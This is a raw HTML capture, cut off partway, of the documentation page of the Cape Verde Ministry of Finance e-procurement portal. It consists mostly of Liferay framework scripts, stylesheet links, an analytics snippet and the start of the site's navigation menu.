

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/ecompras/documentacao
body_size: 121387
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Documentação - Documentação - ecompras - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769562091943" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769562091943" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769562091943" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/documentacao" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/documentacao" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/documentacao" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/ecompras/documentacao" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/ecompras/documentacao" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_9tyeTL6dF1OT:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="1cbb5889" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"32"},getLayoutRelativeControlPanelURL:function(){return"/group/ecompras/~/control_panel/manage"},getLayoutRelativeURL:function(){return"/web/ecompras/documentacao"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/ecompras/documentacao"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},
getCanonicalURL:function(){return"https://www.mf.gov.cv/web/ecompras/documentacao"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89288"},getPathContext:function(){return""},
getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"206040"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89288"},getScopeGroupIdOrLiveGroupId:function(){return"89288"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},
getSiteGroupId:function(){return"89288"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d206040"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},
isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="dhtuAuJR";Liferay.currentURL="/web/ecompras/documentacao";Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fdocumentacao";</script> <script src="/o/js_loader_modules?t=1769562091943" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769562091978" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="157045" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Sobre </a> </li> <li id="157046" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Fornecedores </a> </li> <li id="157047" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Apoio </a> </li> <li id="169898" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link"> Atualidades </a> </li> </ul> <ul id="157045-submenu" class="mf-mobile-submenu-list"> <li id="157050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras" class="mf-link">Objetivo</a> <li id="157051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras" class="mf-link">Principais Caractéristicas</a> <li id="157048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Como Funciona</a> </ul> <ul id="157046-submenu" class="mf-mobile-submenu-list"> <li id="169885" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o" class="mf-link">Inscrição / Requisição de Acessos</a> <li id="169888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Qualificação de Fornecedores</a> <li id="169887" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Rede de Fornecedores</a> <li id="169889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq" class="mf-link">FAQs</a> </ul> <ul id="157047-submenu" class="mf-mobile-submenu-list"> <li id="169735" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Apoio ao cliente</a> <li id="169896" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Plano e Ação de Formação</a> <li id="169897" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Documentação</a> <li id="169895" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es" class="mf-link">Legislação</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img 